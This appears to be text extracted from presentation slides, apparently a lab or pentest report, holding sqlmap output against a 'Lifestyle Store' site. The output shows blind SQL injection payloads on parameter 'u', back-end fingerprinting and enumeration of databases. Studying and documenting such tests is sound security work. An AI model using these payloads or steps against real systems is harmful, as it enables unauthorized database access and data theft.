 {1.5.2#stable}
http://sqlmap.org
LIFESTYLE STORE
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Background Layout Theme Transition
[*] starting @ 17:26:40 /2021-04-29/
[17:26:40] [INFO] resuming back-end DBMS 'mysql'
[17:26:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=qg3lsad7lpc...h3e3vv0413'). Do you want to use those [
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
- Now you can see that they have blind sql injection vuln
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: u=page/6 AND 6012=6012
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: u=page/6 AND (SELECT 8805 FROM (SELECT(SLEEP(5)))Hjdg)
[17:27:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[17:27:32] [INFO] fetching database names
[17:27:32] [INFO] fetching number of databases
[17:27:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:27:32] [INFO] retrieved:
[17:27:32] [WARNING] reflective value(s) found and filtering out
[17:27:32] [WARNING] potential permission problems detected ('Access denied')
2
[17:27:35] [INFO] retrieved: information_schema
[17:27:59] [INFO] retrieved: codoforum
available databases [2]:
[*] codoforum
Click to add speaker notes
[*] information_schema